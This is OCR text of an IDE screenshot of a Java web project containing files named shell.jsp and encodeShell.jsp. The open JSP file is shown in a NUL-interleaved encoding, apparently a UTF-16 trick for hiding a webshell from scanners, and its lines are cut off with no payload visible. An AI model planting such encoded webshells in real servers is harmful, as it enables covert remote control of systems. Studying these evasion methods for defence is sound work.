 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven1 - encodeShell.jsp
maven1 src main webapp encodeShell.jsp Tomcat 9 JRebel
Project shell.jsp encodeShell.jsp 1.jsp demo.jsp admin.jsp
Project
Structure
Favorites
JRebel
FileServlet
GetcServlet
GetSessionServlet
HelloServlet
LoginServlet
LogoutServlet
PropertiesServlet
RedirectServlet
RequestServlet
SessionServlet
TestServlet
test
util
resources
webapp
admin
WEB-INF
web.xml
1.jsp
1.php
admin.jsp
demo.jsp
encodeShell.jsp
error.jsp
index.jsp
shell.jsp
target
maven1.iml
pom.xml
External Libraries
1 NUL<NUL?NULxNULmNULlNUL NULvNULeNULrNULsNULiNULoNULnNUL=NUL"NUL1NUL.NUL0NUL"NUL NULeNULnN
2 NUL
3 NUL<NULjNULsNULpNUL:NULrNULoNULoNULtNUL NULxNULmNULlNULnNULsNUL:NULjNULsNULpNUL=NUL NULhNULt
4 NUL
5 NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NULvNULeNULrNULsNULiNULoNULnNUL=NUL"NUL1NUL.NUL2NUL"
6 NUL
7 NUL NUL NUL NUL NUL<NULjNULsNULpNUL:NULdNULiNULrNULeNULcNULtNULiNULvNULeNUL.NULpNULaNULgNULe
8 NUL
9 NUL NUL NUL NUL NUL<NULjNULsNULpNUL:NULdNULeNULcNULlNULaNULrNULaNULtNULiNULoNULnNUL>NUL
10 NUL
11 NUL NUL NUL NUL NUL<NUL/NULjNULsNULpNUL:NULdNULeNULcNULlNULaNULrNULaNULtNULiNULoNULnNUL>NUL
12 NUL
13 NUL NUL NUL NUL NUL<NULjNULsNULpNUL:NULsNULcNULrNULiNULpNULtNULlNULeNULtNUL>NUL
14 NUL
15 NUL NUL NUL NUL NUL NUL NUL NUL NULrNULeNULsNULpNULoNULnNULsNULeNUL.NULgNULeNULtNULWNULrNULi
16 NUL
17 NUL NUL NUL NUL NUL<NUL/NULjNULsNULpNUL:NULsNULcNULrNULiNULpNULtNULlNULeNULtNUL>NUL
18 NUL
19 NUL NUL NUL NUL NUL<NULjNULsNULpNUL:NULtNULeNULxNULtNUL>NUL
20 NUL
21 NUL NUL NUL NUL NUL<NUL/NULjNULsNULpNUL:NULtNULeNULxNULtNUL>NUL
22 NUL
23 NUL<NUL/NULjNULsNULpNUL:NULrNULoNULoNULtNUL>
root
Database
Maven
TODO Problems Profiler Auto-build Terminal Build Services Dependencies Event Log JRebel Console
Build completed successfully in 3 sec, 151 ms (53 minutes ago) 6:2 LF UTF-8 4 spaces